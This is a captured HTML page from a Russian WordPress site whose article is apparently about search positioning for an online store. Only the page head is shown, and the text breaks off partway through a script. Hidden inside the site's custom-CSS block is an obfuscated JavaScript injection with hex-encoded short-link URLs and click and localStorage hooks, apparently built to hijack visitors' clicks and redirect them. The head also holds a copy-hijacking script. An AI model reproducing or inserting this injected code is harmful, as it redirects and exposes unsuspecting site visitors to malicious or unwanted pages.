

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/
body_size: 18880
content:


<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#  profile: http://ogp.me/ns/profile#" itemscope itemtype="http://schema.org/WebPage"> 
	<head>
		<!-- <script src="https://richinfo.co/richpartners/pops/js/richads-pu-ob.js" data-pubid="832481" data-siteid="310829"></script> -->
		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(75190438, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/75190438" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
		<meta charset="UTF-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="initial-scale=1.0, width=device-width">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Как начать позиционировать интернет-магазин? - Bvfy.ru</title>
	<meta name="description" content="Каждый, у кого есть интернет-магазин, должен позаботиться об его оптимизации и позиционировании для поисковых систем. Сделать это можно в Веб-студии в" />
	<link rel="canonical" href="http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как начать позиционировать интернет-магазин? - Bvfy.ru" />
	<meta property="og:description" content="Каждый, у кого есть интернет-магазин, должен позаботиться об его оптимизации и позиционировании для поисковых систем. Сделать это можно в Веб-студии в" />
	<meta property="og:url" content="http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/" />
	<meta property="og:site_name" content="Bvfy.ru" />
	<meta property="article:published_time" content="2021-08-03T13:12:16+00:00" />
	<meta property="article:modified_time" content="2021-08-03T13:14:10+00:00" />
	<meta property="og:image" content="http://bvfy.ru/wp-content/uploads/2021/08/e-commerce-1606962_960_720.png" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Rus96" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Rus96" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/#article","isPartOf":{"@id":"http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/"},"author":{"name":"Rus96","@id":"https://bvfy.ru/#/schema/person/1fc2b7ed10ab01bef6295b4242f83f64"},"headline":"Как начать позиционировать интернет-магазин?","datePublished":"2021-08-03T13:12:16+00:00","dateModified":"2021-08-03T13:14:10+00:00","mainEntityOfPage":{"@id":"http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/"},"wordCount":395,"commentCount":0,"image":{"@id":"http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/#primaryimage"},"thumbnailUrl":"http://bvfy.ru/wp-content/uploads/2021/08/e-commerce-1606962_960_720.png","articleSection":["Интересное"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/#respond"]}]},{"@type":"WebPage","@id":"http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/","url":"http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/","name":"Как начать позиционировать интернет-магазин? - Bvfy.ru","isPartOf":{"@id":"https://bvfy.ru/#website"},"primaryImageOfPage":{"@id":"http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/#primaryimage"},"image":{"@id":"http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/#primaryimage"},"thumbnailUrl":"http://bvfy.ru/wp-content/uploads/2021/08/e-commerce-1606962_960_720.png","datePublished":"2021-08-03T13:12:16+00:00","dateModified":"2021-08-03T13:14:10+00:00","author":{"@id":"https://bvfy.ru/#/schema/person/1fc2b7ed10ab01bef6295b4242f83f64"},"description":"Каждый, у кого есть интернет-магазин, должен позаботиться об его оптимизации и позиционировании для поисковых систем. Сделать это можно в Веб-студии в","breadcrumb":{"@id":"http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/#primaryimage","url":"http://bvfy.ru/wp-content/uploads/2021/08/e-commerce-1606962_960_720.png","contentUrl":"http://bvfy.ru/wp-content/uploads/2021/08/e-commerce-1606962_960_720.png","width":960,"height":682},{"@type":"BreadcrumbList","@id":"http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://bvfy.ru/"},{"@type":"ListItem","position":2,"name":"Как начать позиционировать интернет-магазин?"}]},{"@type":"WebSite","@id":"https://bvfy.ru/#website","url":"https://bvfy.ru/","name":"Bvfy.ru","description":"Производство крепежей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bvfy.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://bvfy.ru/#/schema/person/1fc2b7ed10ab01bef6295b4242f83f64","name":"Rus96","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bvfy.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=monsterid&r=g","caption":"Rus96"},"sameAs":["https://bvfy.ru"],"url":"http://bvfy.ru/author/elenan27/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bvfy.ru &raquo; Лента" href="http://bvfy.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bvfy.ru &raquo; Лента комментариев" href="http://bvfy.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://bvfy.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbvfy.ru%2Fkak-nachat-poziczionirovat-internet-magazin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://bvfy.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbvfy.ru%2Fkak-nachat-poziczionirovat-internet-magazin%2F&#038;format=xml" />
<meta property="twitter:image:src" content=""/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-page-list-inline-css' type='text/css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=http://bvfy.ru/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://bvfy.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='http://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='http://bvfy.ru/wp-content/themes/turquoise/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-fairy-css' href='http://bvfy.ru/wp-content/uploads/titan-framework-fairy-css.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.7.0" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"http:\/\/bvfy.ru\/wp-admin\/admin-ajax.php","nonce":"724df405bc","preview":false,"postId":1002,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.7.0" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="http://bvfy.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://bvfy.ru/wp-json/wp/v2/posts/1002" /><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>	
<style>
@media only screen and (max-width: 980px){.sidebar-left,.sidebar{display:none}}
</style>

   
<script type='text/javascript'>
function addLink() {
	if (
window.getSelection().containsNode(
document.getElementsByClassName('item-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
	var oldselection = selection
    var pagelink = "<br /><br /> Читайте больше: Как начать позиционировать интернет-магазин? <a href='http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/'>http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/</a>"; 
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
	new_div.style.left='-99999px';
	new_div.style.position='absolute';

    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
document.oncopy = addLink;
</script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://bvfy.ru/wp-content/uploads/2021/04/depositphotos_184904746-stock-photo-background-or-background-of-fasteners.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/?amp=1"><link rel="icon" href="http://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-32x32.png" sizes="32x32" />
<link rel="icon" href="http://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-180x180.png" />
<meta name="msapplication-TileImage" content="http://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.one-sidebar .item-image img {
	display:none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return 